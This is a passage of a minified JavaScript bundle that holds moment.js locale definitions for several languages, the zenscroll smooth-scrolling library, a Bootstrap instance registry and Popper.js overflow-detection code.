t||i?a+(r(e)?"sekundy":"sekúnd"):a+"sekundami";case"m":return t?"minúta":i?"minútu":"minútou";case"mm":return t||i?a+(r(e)?"minúty":"minút"):a+"minútami";case"h":return t?"hodina":i?"hodinu":"hodinou";case"hh":return t||i?a+(r(e)?"hodiny":"hodín"):a+"hodinami";case"d":return t||i?"deň":"dňom";case"dd":return t||i?a+(r(e)?"dni":"dní"):a+"dňami";case"M":return t||i?"mesiac":"mesiacom";case"MM":return t||i?a+(r(e)?"mesiace":"mesiacov"):a+"mesiacmi";case"y":return t||i?"rok":"rokom";case"yy":return t||i?a+(r(e)?"roky":"rokov"):a+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:i,ss:i,m:i,mm:i,h:i,hh:i,d:i,dd:i,M:i,MM:i,y:i,yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},5802:function(e,t,n){!function(e){"use strict";e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(5093))},5867:function(e,t,n){!function(e){"use strict";e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(5093))},5995:function(e,t,n){!function(e){"use strict";e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(5093))},6e3:function(e,t,n){!function(e){"use strict";e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(5093))},6111:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},6169:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var i="";if(t)switch(n){case"s":i="काही सेकंद";break;case"ss":i="%d सेकंद";break;case"m":i="एक मिनिट";break;case"mm":i="%d मिनिटे";break;case"h":i="एक तास";break;case"hh":i="%d तास";break;case"d":i="एक दिवस";break;case"dd":i="%d दिवस";break;case"M":i="एक महिना";break;case"MM":i="%d महिने";break;case"y":i="एक वर्ष";break;case"yy":i="%d वर्षे"}else switch(n){case"s":i="काही सेकंदां";break;case"ss":i="%d सेकंदां";break;case"m":i="एका मिनिटा";break;case"mm":i="%d मिनिटां";break;case"h":i="एका तासा";break;case"hh":i="%d तासां";break;case"d":i="एका दिवसा";break;case"dd":i="%d दिवसां";break;case"M":i="एका महिन्या";break;case"MM":i="%d महिन्यां";break;case"y":i="एका वर्षा";break;case"yy":i="%d वर्षां"}return i.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(5093))},6181:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["çend sanîye","çend sanîyeyan"],ss:[e+" sanîye",e+" sanîyeyan"],m:["deqîqeyek","deqîqeyekê"],mm:[e+" deqîqe",e+" deqîqeyan"],h:["saetek","saetekê"],hh:[e+" saet",e+" saetan"],d:["rojek","rojekê"],dd:[e+" roj",e+" rojan"],w:["hefteyek","hefteyekê"],ww:[e+" hefte",e+" hefteyan"],M:["mehek","mehekê"],MM:[e+" meh",e+" mehan"],y:["salek","salekê"],yy:[e+" sal",e+" salan"]};return t?i[n][0]:i[n][1]}function n(e){var t=(e=""+e).substring(e.length-1),n=e.length>1?e.substring(e.length-2):"";return 12==n||13==n||"2"!=t&&"3"!=t&&"50"!=n&&"70"!=t&&"80"!=t?"ê":"yê"}e.defineLocale("ku-kmr",{months:"Rêbendan_Sibat_Adar_Nîsan_Gulan_Hezîran_Tîrmeh_Tebax_Îlon_Cotmeh_Mijdar_Berfanbar".split("_"),monthsShort:"Rêb_Sib_Ada_Nîs_Gul_Hez_Tîr_Teb_Îlo_Cot_Mij_Ber".split("_"),monthsParseExact:!0,weekdays:"Yekşem_Duşem_Sêşem_Çarşem_Pêncşem_În_Şemî".split("_"),weekdaysShort:"Yek_Du_Sê_Çar_Pên_În_Şem".split("_"),weekdaysMin:"Ye_Du_Sê_Ça_Pê_În_Şe".split("_"),meridiem:function(e,t,n){return e<12?n?"bn":"BN":n?"pn":"PN"},meridiemParse:/bn|BN|pn|PN/,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM[a] YYYY[an]",LLL:"Do MMMM[a] YYYY[an] HH:mm",LLLL:"dddd, Do MMMM[a] YYYY[an] HH:mm",ll:"Do MMM[.] YYYY[an]",lll:"Do MMM[.] YYYY[an] HH:mm",llll:"ddd[.], Do MMM[.] YYYY[an] HH:mm"},calendar:{sameDay:"[Îro di saet] LT [de]",nextDay:"[Sibê di saet] LT [de]",nextWeek:"dddd [di saet] LT [de]",lastDay:"[Duh di saet] LT [de]",lastWeek:"dddd[a borî di saet] LT [de]",sameElse:"L"},relativeTime:{future:"di %s de",past:"berî %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,w:t,ww:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(?:yê|ê|\.)/,ordinal:function(e,t){var r=t.toLowerCase();return r.includes("w")||r.includes("m")?e+".":e+n(e)},week:{dow:1,doy:4}})}(n(5093))},6195:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},6215:function(e,t){var n,r,i;r=[],n=function(){"use strict";var e=function(e){return e&&"getComputedStyle"in window&&"smooth"===window.getComputedStyle(e)["scroll-behavior"]};if("undefined"==typeof window||!("document"in window))return{};var t=function(t,n,r){var i;n=n||999,r||0===r||(r=9);var a=function(e){i=e},o=function(){clearTimeout(i),a(0)},s=function(e){return Math.max(0,t.getTopOf(e)-r)},l=function(r,i,s){if(o(),0===i||i&&i<0||e(t.body))t.toY(r),s&&s();else{var l=t.getY(),u=Math.max(0,r)-l,d=(new Date).getTime();i=i||Math.min(Math.abs(u),n),function e(){a(setTimeout((function(){var n=Math.min(1,((new Date).getTime()-d)/i),r=Math.max(0,Math.floor(l+u*(n<.5?2*n*n:n*(4-2*n)-1)));t.toY(r),n<1&&t.getHeight()+r<t.body.scrollHeight?e():(setTimeout(o,99),s&&s())}),9))}()}},u=function(e,t,n){l(s(e),t,n)},d=function(e,n,i){var a=e.getBoundingClientRect().height,o=t.getTopOf(e)+a,d=t.getHeight(),c=t.getY(),f=c+d;s(e)<c||a+r>d?u(e,n,i):o+r>f?l(o-d+r,n,i):i&&i()},c=function(e,n,r,i){l(Math.max(0,t.getTopOf(e)-t.getHeight()/2+(r||e.getBoundingClientRect().height/2)),n,i)};return{setup:function(e,t){return(0===e||e)&&(n=e),(0===t||t)&&(r=t),{defaultDuration:n,edgeOffset:r}},to:u,toY:l,intoView:d,center:c,stop:o,moving:function(){return!!i},getY:t.getY,getTopOf:t.getTopOf}},n=document.documentElement,r=function(){return window.scrollY||n.scrollTop},i=t({body:document.scrollingElement||document.body,toY:function(e){window.scrollTo(0,e)},getY:r,getHeight:function(){return window.innerHeight||n.clientHeight},getTopOf:function(e){return e.getBoundingClientRect().top+r()-n.offsetTop}});if(i.createScroller=function(e,r,i){return t({body:e,toY:function(t){e.scrollTop=t},getY:function(){return e.scrollTop},getHeight:function(){return Math.min(e.clientHeight,window.innerHeight||n.clientHeight)},getTopOf:function(e){return e.offsetTop}},r,i)},"addEventListener"in window&&!window.noZensmooth&&!e(document.body)){var a="history"in window&&"pushState"in history,o=a&&"scrollRestoration"in history;o&&(history.scrollRestoration="auto"),window.addEventListener("load",(function(){o&&(setTimeout((function(){history.scrollRestoration="manual"}),9),window.addEventListener("popstate",(function(e){e.state&&"zenscrollY"in e.state&&i.toY(e.state.zenscrollY)}),!1)),window.location.hash&&setTimeout((function(){var e=i.setup().edgeOffset;if(e){var t=document.getElementById(window.location.href.split("#")[1]);if(t){var n=Math.max(0,i.getTopOf(t)-e),r=i.getY()-n;0<=r&&r<9&&window.scrollTo(0,n)}}}),9)}),!1);var s=new RegExp("(^|\\s)noZensmooth(\\s|$)");window.addEventListener("click",(function(e){for(var t=e.target;t&&"A"!==t.tagName;)t=t.parentNode;if(!(!t||1!==e.which||e.shiftKey||e.metaKey||e.ctrlKey||e.altKey)){if(o){var n=history.state&&"object"==typeof history.state?history.state:{};n.zenscrollY=i.getY();try{history.replaceState(n,"")}catch(e){}}var r=t.getAttribute("href")||"";if(0===r.indexOf("#")&&!s.test(t.className)){var l=0,u=document.getElementById(r.substring(1));if("#"!==r){if(!u)return;l=i.getTopOf(u)}e.preventDefault();var d=function(){window.location=r},c=i.setup().edgeOffset;c&&(l=Math.max(0,l-c),a&&(d=function(){history.pushState({},"",r)})),i.toY(l,null,d)}}}),!1)}return i}(),void 0===(i="function"==typeof n?n.apply(t,r):n)||(e.exports=i)},6243:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});const r=new Map,i={set(e,t,n){r.has(e)||r.set(e,new Map);const i=r.get(e);i.has(t)||0===i.size?i.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(e,t)=>r.has(e)&&r.get(e).get(t)||null,remove(e,t){if(!r.has(e))return;const n=r.get(e);n.delete(t),0===n.size&&r.delete(e)}}},6249:(e,t,n)=>{"use strict";n.d(t,{A:()=>k});var r=n(4278),i=n(8979),a=n(9760),o=n(793),s=n(2283);var l=n(271),u=n(222),d=n(6906);var c=n(7579),f=n(7275),h=n(5581),_=n(6354),p=n(2083),m=n(5446),y=n(7604);function g(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function v(e,t,n){return t===r.R9?g(function(e,t){var n=(0,i.A)(e),r=(0,a.A)(e),l=n.visualViewport,u=r.clientWidth,d=r.clientHeight,c=0,f=0;if(l){u=l.width,d=l.height;var h=(0,s.A)();(h||!h&&"fixed"===t)&&(c=l.offsetLeft,f=l.offsetTop)}return{width:u,height:d,x:c+(0,o.A)(e),y:f}}(e,n)):(0,h.vq)(t)?function(e,t){var n=(0,_.A)(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):g(function(e){var t,n=(0,a.A)(e),r=(0,u.A)(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=(0,d.T9)(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),c=(0,d.T9)(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),f=-r.scrollLeft+(0,o.A)(e),h=-r.scrollTop;return"rtl"===(0,l.A)(i||n).direction&&(f+=(0,d.T9)(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:c,x:f,y:h}}((0,a.A)(e)))}function w(e,t,n,r){var i="clippingParents"===t?function(e){var t=(0,c.A)((0,p.A)(e)),n=["absolute","fixed"].indexOf((0,l.A)(e).position)>=0&&(0,h.sb)(e)?(0,f.A)(e):e;return(0,h.vq)(n)?t.filter((function(e){return(0,h.vq)(e)&&(0,m.A)(e,n)&&"body"!==(0,y.A)(e)})):[]}(e):[].concat(t),a=[].concat(i,[n]),o=a[0],s=a.reduce((function(t,n){var i=v(e,n,r);return t.top=(0,d.T9)(i.top,t.top),t.right=(0,d.jk)(i.right,t.right),t.bottom=(0,d.jk)(i.bottom,t.bottom),t.left=(0,d.T9)(i.left,t.left),t}),v(e,o,r));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}var b=n(1815),M=n(4318),L=n(1007);function k(e,t){void 0===t&&(t={});var n=t,i=n.placement,o=void 0===i?e.placement:i,s=n.strategy,l=void 0===s?e.strategy:s,u=n.boundary,d=void 0===u?r.WY:u,c=n.rootBoundary,f=void 0===c?r.R9:c,p=n.elementContext,m=void 0===p?r.xf:p,y=n.altBoundary,v=void 0!==y&&y,k=n.padding,D=void 0===k?0:k,T=(0,M.A)("number"!=typeof D?D:(0,L.A)(D,r.OM)),E=m===r.xf?r.ir:r.xf,Y=e.rects.popper,S=e.elements[v?E:m],x=w((0,h.vq)(S)?S:S.contextElement||(0,a.A)(e.elements.popper),d,f,l),O=(0,_.A)(e.elements.reference),A=(0,b.A)({reference:O,element:Y,strategy:"absolute",placement:o}),P=g(Object.assign({},Y,A)),j=m===r.xf?P:O,C={top:x.top-j.top+T.top,bottom:j.bottom-x.bottom+T.bottom,left:x.left-j.left+T.left,right:j.right-x.right+T.right},H=e.modifiersData.offset;if(m===r.xf&&H){var R=H[o];Object.keys(C).forEach((function(e){var t=[r.pG,r.sQ].indexOf(e)>=0?1:-1,n=[r.Mn,r.sQ].indexOf(e)>=0?"y":"x";C[e]+=R[n]*t}))}return C}},6308:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},6354:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(5581),i=n(6906),a=n(8979),o=n(2283);function s(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var s=e.getBoundingClientRect(),l=1,u=1;t&&(0,r.sb)(e)&&(l=e.offsetWidth>0&&(0,i.LI)(s.width)/e.offsetWidth||1,u=e.offsetHeight>0&&(0,i.LI)(s.height)/e.offsetHeight||1);var d=((0,r.vq)(e)?(0,a.A)(e):window).visualViewport,c=!(0,o.A)()&&n,f=(s.left+(c&&d?d.offsetLeft:0))/l,h=(s.top+(c&&d?d.offsetTop:0))/u,_=s.width/l,p=s.height/u;return{width:_,height:p,top:h,right:f+_,bottom:h+p,left:f,x:f,y:h}}},6435:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d 